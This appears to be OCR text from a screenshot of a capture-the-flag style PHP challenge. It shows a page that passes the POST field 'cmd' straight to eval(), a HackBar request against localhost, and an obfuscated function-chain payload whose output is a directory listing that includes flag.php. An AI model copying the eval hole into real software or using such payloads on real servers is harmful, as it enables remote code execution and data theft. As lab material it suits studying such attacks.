 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
eval($cmd);
Array ( [0] => . [1] => .. [2] => .idea [3] => flag.php [4] => payload.php [5] => test.php [6] => test1.php
[7] => test2.php [8] => yuanma.php )
Elements Console Sources Network Performance Memory Application HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://localhost/phpweb/payload.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=print_r(scandir(next(each(str_split(hebrevc(crypt(sin())))))));